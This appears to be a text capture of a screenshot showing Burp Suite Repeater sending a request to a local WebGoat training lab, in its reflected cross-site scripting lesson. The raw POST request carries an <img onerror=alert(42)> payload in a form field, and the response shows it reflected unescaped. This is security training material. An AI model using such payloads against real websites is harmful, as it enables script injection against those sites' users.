 Applications Places Tue Mar 24, 9:39 AM root
Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 4 × ...
Go Cancel < > Target: http://localhost:8080 ?
Request
Raw Params Headers Hex
POST /WebGoat/attack?Screen=107&menu=900 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101 Firefox/31.0
Iceweasel/31.4.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/WebGoat/attack?Screen=107&menu=900
Cookie: JSESSIONID=D36DEC4D9B2194FDEBF3B1607BA23D66
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 93
QTY1=1&QTY2=1&QTY3=1&QTY4=1&field2=1&field1=<img src='x:x'
onerror=alert(42)>&SUBMIT=Purchase
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
onclick="MM_nbGroup('down','group1','plans','',1)">Close this Window</a>
</div>
<div id="lessonContent">
It is always a good practice to validate all input on the
server side.
XSS can occur when unvalidated user input is used in an HTTP response.
In a reflected XSS attack, an attacker can craft a URL with the attack
script and post it to another website, email it, or otherwise get a
victim to click on it.
</div>
<div id="message" class="info"><BR> * Whoops! You
entered <img src='x:x' onerror=alert(42)>instead of your three digit code. Please
try again.</div>
<div id="lessonContent"><form accept-charset='UNKNOWN'
method='POST' name='form' action='attack?Screen=107&menu=900' enctype=''><hr
width='90%'><center><h1>Shopping Cart </h1></center><table align='center'
cellspacing='0' width='90%' border='1' cellpadding='2'><tr><th
width='80%'>Shopping Cart Items -- To Buy Now</th><th
width='10%'>Price</th><th width='3%'>Quantity</th><th
width='7%'>Total</th></tr><tr><td>Studio RTA - Laptop/Reading Cart with
Tilting Surface - Cherry </td><td align='right'>69.99</td><td
? < + > alert 2 matches
aetherlab.net
Done 32,772 bytes | 25 millis
root@kali: /etc/tomcat6 Burp Suite Free Editio... Reflected XSS Attack... !@#$<XSSTEST>[]()'"...